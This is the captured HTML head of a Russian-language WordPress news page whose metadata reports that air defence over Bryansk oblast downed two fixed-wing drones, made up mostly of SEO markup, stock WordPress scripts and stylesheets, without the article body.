

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/
body_size: 29038
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Защищающая Брянскую область система ПВО заметила и уничтожила два БПЛА самолетного типа | Сенсаций.Нет</title>
	<meta name="description" content="Разрушений и пострадавших в результате атаки с беспилотников не зафиксировано. В последние дни были зафиксированы обстрелы нескольких сёл." />
	<link rel="canonical" href="https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Защищающая Брянскую область система ПВО заметила и уничтожила два БПЛА самолетного типа | Сенсаций.Нет" />
	<meta property="og:description" content="Разрушений и пострадавших в результате атаки с беспилотников не зафиксировано. В последние дни были зафиксированы обстрелы нескольких сёл." />
	<meta property="og:url" content="https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2023-08-06T06:53:56+00:00" />
	<meta property="article:modified_time" content="2023-08-06T06:54:00+00:00" />
	<meta property="og:image" content="https://sensaciy.net/wp-content/uploads/2023/08/бпла.jpg" />
	<meta property="og:image:width" content="1877" />
	<meta property="og:image:height" content="918" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория Шушура" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Виктория Шушура" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/#article","isPartOf":{"@id":"https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/"},"author":{"name":"Виктория Шушура","@id":"https://sensaciy.net/#/schema/person/abc75cc9b220955dcfb77bf237833462"},"headline":"Защищающая Брянскую область система ПВО заметила и уничтожила два БПЛА самолетного типа","datePublished":"2023-08-06T06:53:56+00:00","dateModified":"2023-08-06T06:54:00+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/"},"wordCount":114,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2023/08/бпла.jpg","keywords":["беспилотник","Богомаз","Брянская область","россия","СВО"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/","url":"https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/","name":"Защищающая Брянскую область система ПВО заметила и уничтожила два БПЛА самолетного типа | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/#primaryimage"},"image":{"@id":"https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2023/08/бпла.jpg","datePublished":"2023-08-06T06:53:56+00:00","dateModified":"2023-08-06T06:54:00+00:00","description":"Разрушений и пострадавших в результате атаки с беспилотников не зафиксировано. В последние дни были зафиксированы обстрелы нескольких сёл.","breadcrumb":{"@id":"https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2023/08/бпла.jpg","contentUrl":"https://sensaciy.net/wp-content/uploads/2023/08/бпла.jpg","width":1877,"height":918,"caption":"скриншот YouTube.com"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/zashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"Защищающая Брянскую область система ПВО заметила и уничтожила два БПЛА самолетного типа"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/abc75cc9b220955dcfb77bf237833462","name":"Виктория Шушура","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d008ef684ea9f80c7a4f3bc4c7389a494931a0223d374dfa619b42a7a665e14?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d008ef684ea9f80c7a4f3bc4c7389a494931a0223d374dfa619b42a7a665e14?s=96&d=mm&r=g","caption":"Виктория Шушура"},"url":"https://sensaciy.net/author/reporter_vika/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":154678,"token":"eb2b8e4efc","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/154678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-EeO' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fzashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fzashhishhayushhaya-bryanskuyu-oblast-sistema-pvo-zametila-i-unichtozhila-dva-bpla-samoletnogo-tipa%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
